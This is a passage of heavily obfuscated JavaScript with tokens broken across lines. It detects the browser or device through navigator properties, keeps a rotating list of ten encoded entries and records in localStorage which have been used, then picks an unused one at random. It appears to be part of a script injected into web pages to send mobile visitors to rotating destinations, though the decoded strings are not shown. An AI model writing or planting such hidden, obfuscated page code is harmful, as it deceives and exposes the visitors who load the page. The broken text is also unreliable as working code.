
x784bdc[_0x365b[
0x5
]](
0x0
,
0x4
)))&&(_0x129862
=!![]);}(navigator[_0x365b[
0x1
]]||navigator
[_0x365b[
0x2
]]||window[_0x365b[
0x3
]]),_0x129
862;};
const
 _0xfdead6=[_0x365b[
0x6
],_0x365b
[
0x7
],_0x365b[
0x8
],_0x365b[
0x9
],_0x365b[
0x
a
],_0x365b[
0xb
],_0x365b[
0xc
],_0x365b[
0xd
],_0
x365b[
0xe
],_0x365b[
0xf
]],_0x480bb2=
0x3
,_0x3d
dc80=
0x6
,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x
365b[
0x14
]]((_0x1e6b44,_0x967357)=>{!localSt
orage[_0x365b[
0x12
]](_0x365b[
0x10
]+_0x1e6b44
+_0x365b[
0x11
])&&localStorage[_0x365b[
0x13
]]
(_0x365b[
0x10
]+_0x1e6b44+_0x365b[
0x11
],
0x
0
);});},_0x2317c1=_0x3bd6cc=>{
const
 _0x2af2a
2=_0x3bd6cc[_0x365b[
0x15
]]((_0x20a0ef,_0x11c
b0d)=>localStorage[_0x365b[
0x12
]](_0x365b[
0x
10
]+_0x20a0ef+_0x365b[
0x11
])==
0x0
);
return
 _0
x2af2a2[Math[_0x365b[
0x18
]](Math[_0x365b[
0x1
6
]]()*_0x2af2a2[_0x365b[
0x17
]])];},_0x57deba
=_0x43d200=>localStorage[_0x365b[
0x13
]](_0x3
65b[
0x10
]+_0x43d200+_0x365b[
0x11
],
0x1
),_0x1d
d2bd=_0x51805f=>localStorage[_0x365b[
0x12
]]
(_0x365b[
0x10
]+_0x51805f+_0x365b[
0x11
]),_0x5
e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0
x365b[
0x13
]](_0x365b[
0x10
]+_0x5aa0fd+_0x365b
[
0x11
],_0x594b23),_0x381a18=(_0x3ab06f,_0x28